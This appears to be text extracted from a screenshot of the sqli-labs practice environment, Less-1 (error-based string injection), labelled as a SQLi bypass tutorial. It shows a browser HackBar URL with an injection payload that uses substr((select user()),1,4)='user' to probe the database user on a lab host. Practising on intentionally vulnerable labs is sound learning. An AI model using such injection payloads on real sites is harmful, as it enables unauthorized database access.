 Less-1 **Error Based- String**
SQLi_BYPASS Vol.1 - Nayk
http://172.16.232.144/sqli-labs/Less-1/?id=1' and substr((select user()),1,4)
php
Welcome Dhakkan
SQLI DUMB SER
查看器 控制台 调试器 { } 样式编辑器 内存 网络 存储 HackBa
Load URL
http://172.16.232.144/sqli-labs/Less-1/?id=1' and substr((select
user()),1,4)='user' -- +
Split URL